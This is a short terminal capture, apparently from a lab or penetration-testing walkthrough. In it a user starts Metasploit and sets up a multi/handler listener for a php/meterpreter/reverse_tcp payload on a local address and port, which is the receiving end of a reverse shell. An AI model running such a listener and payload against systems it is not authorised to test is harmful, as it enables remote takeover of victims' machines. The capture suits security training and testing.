 ⚡ root@hunter ~ msfconsole
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.47-dev                          ]
+ -- --=[ 1926 exploits - 1076 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 5 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.110
lhost => 192.168.0.110
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.110:1234